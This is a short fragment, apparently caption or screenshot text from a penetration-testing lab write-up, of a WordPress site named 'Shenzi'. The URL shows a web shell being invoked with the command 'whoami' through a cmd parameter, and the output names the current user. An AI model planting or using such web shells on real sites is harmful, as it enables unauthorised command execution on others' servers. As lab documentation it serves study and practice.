 Not Secure http://ip/shenzi/?cmd=whoami
Shenzi Customize 1 0 New
Shenzi Welcome to Shenzi WordPress site
shenzi\shenzi